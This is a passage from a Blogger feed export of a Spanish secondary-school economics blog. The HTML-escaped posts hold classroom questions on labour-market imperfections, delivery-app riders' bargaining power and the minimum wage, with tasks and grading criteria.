face=\"Arial, sans-serif\"\u003EIdentifica profesiones socialmente útiles con salarios relativamente bajos, argumentando por qué se produce ese desajuste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9871\" data-start=\"9787\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELas preguntas para el debate son variadas, abiertas y fomentan la reflexión crítica\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4565569912060383014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4565569912060383014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-diferencias-salariales.html","title":"Preguntas competenciales \"diferencias salariales\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/7mG50Z9psPo\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-8079638383450573523"},"published":{"$t":"2025-12-03T11:06:00.006+01:00"},"updated":{"$t":"2025-12-03T11:12:06.589+01:00"},"title":{"type":"text","$t":"Preguntas competencias \"características especiales del mercado de trabajo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Vídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/3LskB0KC9as\" width=\"320\" youtube-src-id=\"3LskB0KC9as\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Tu primer curro con una app de reparto”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EImagina que este verano decides buscar tu primer trabajo para ganar algo de dinero y te llama la atención una app de reparto muy conocida (tipo Glovo, Uber Eats…). En TikTok ves vídeos de repartidores jóvenes que cuentan su experiencia: algunos dicen que están contentos porque pueden organizarse el horario; otros se quejan de que los ingresos son muy bajos, de que la app puede bloquearlos sin explicación y de que, si no aceptan muchos pedidos, el algoritmo les da menos trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComentáis en clase que, según el modelo teórico de equilibrio del mercado de trabajo, el salario se fijaría donde se cruzan oferta y demanda de trabajo, y no habría desempleo: a ese salario, las personas dispuestas a trabajar serían exactamente las que las empresas quieren contratar.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero el propio material que habéis leído indica que\u0026nbsp;\u003Cb\u003Eel mercado de trabajo tiene imperfecciones:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las empresas pueden tener poder para influir en los salarios y las condiciones (sobre todo si hay pocas alternativas para el trabajador).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Los trabajadores pueden unirse en sindicatos o asociaciones para presionar por mejores salarios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- El Estado interviene fijando salario mínimo y normas laborales.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el caso de estas apps, muchos repartidores trabajan como autónomos, sin convenio colectivo claro y con poco poder individual de negociación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Poder de la empresa vs poder del trabajador\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EExplica con tus palabras por qué, en este tipo de plataformas,\u0026nbsp;\u003Cb\u003Ela empresa\u003C\/b\u003E\u0026nbsp;puede tener más poder que cada repartidor individual para fijar salarios y condiciones. Relaciónalo con la idea de que “oferta y demanda no se mueven libremente” en el mercado de trabajo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Qué podrían hacer los repartidores?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EPropón dos formas en las que los repartidores podrían intentar equilibrar ese poder y explica qué ventajas y límites tendría cada una.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Tu decisión personal\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EImagina que te ofrecen trabajar en una de estas apps. Redacta un texto de 8-10 líneas explicando si aceptarías o no, y qué condiciones mínimas pedirías (ingresos, horarios, seguridad, cobertura de accidentes…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente que en la práctica la empresa puede fijar tarifas y condiciones, limitando la “libre” fijación de salarios del modelo teórico.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPropone dos estrategias realistas de organización\/negociación por parte de los repartidores, justificando sus posibles efectos y límites.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa decisión personal está argumentada, conectando experiencia real con conceptos de mercado de trabajo e imperfecciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso adecuado de vocabulario (equilibrio, poder de negociación, condiciones laborales, mercado de trabajo, etc.) y buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EPREGUNTA 2. “Salario mínimo y tu primer contrato”\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn España, el Estado fija un\u0026nbsp;\u003Cb\u003Esalario mínimo interprofesional (SMI)\u003C\/b\u003E\u0026nbsp;que es la cantidad mínima que debe cobrar un trabajador a jornada completa. En el material que habéis leído se recuerda que el Estado interviene en el mercado de trabajo fijando un salario mínimo y otras normas de protección (horarios máximos, indemnizaciones por despido, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESupón que en tu comunidad el salario de equilibrio en un sector concreto (por ejemplo, cafeterías pequeñas de barrio) sería de 950 € al mes para una jornada completa. Pero el SMI vigente se sitúa por encima de ese nivel (por ejemplo, 1.184 € al mes, en 2025).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu amiga Laura va a empezar a trabajar en una cafetería y te pregunta qué significa todo esto: por qué existe un salario mínimo, si le beneficia siempre, y si puede afectar a la cantidad de trabajadores que se contratan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica la intervención del Estado\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ECon tus palabras, explica por qué el Estado fija un salario mínimo y qué objetivo principal persigue con esa medida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Efectos sobre oferta y demanda de trabajo\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComprueba qué ocurre en este sector concreto si el Estado fija un SMI por encima del salario de equilibrio (950 €):\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr 